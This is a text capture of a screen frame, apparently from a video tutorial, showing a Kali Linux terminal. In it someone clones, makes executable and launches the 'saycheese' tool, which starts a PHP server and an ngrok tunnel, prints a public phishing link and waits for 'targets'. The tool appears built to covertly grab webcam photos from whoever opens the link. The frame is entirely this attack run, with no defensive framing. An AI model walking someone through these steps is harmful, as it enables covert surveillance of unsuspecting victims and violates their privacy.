 DuckDuckGo — P...
kali@kali: ~/Auto...
kali@kali: ~/Down...
kali@kali: ~
kali@kali: ~
SM-G935F
12:42 AM
93%
kali@kali: ~
DuckDuckGo — Privacy, simplified. - Mozilla Firefox
File Actions Edit View Help
root@kali:/home/kali# git clone https://github.com/xd20111/saycheese.git
fatal: destination path 'saycheese' already exists and is not an empty directory.
root@kali:/home/kali# cd saycheese
root@kali:/home/kali/saycheese# ls
index2.html index.php ip.php LICENSE ngrok post.php README.md saycheese.html saycheese.sh template.php
root@kali:/home/kali/saycheese# chmod +x saycheese.sh
root@kali:/home/kali/saycheese# ./saycheese.sh
SayCheese
v1.0 coded by github.com/thelinuxchoice/saycheese
[01] Serveo.net
[02] Ngrok
[+] Choose a Port Forwarding option: 2
[+] Starting php server...
[+] Starting ngrok server...
[*] Direct link: https://7f2a686f8e39.ngrok.io
[*] Waiting targets, Press Ctrl + C to exit...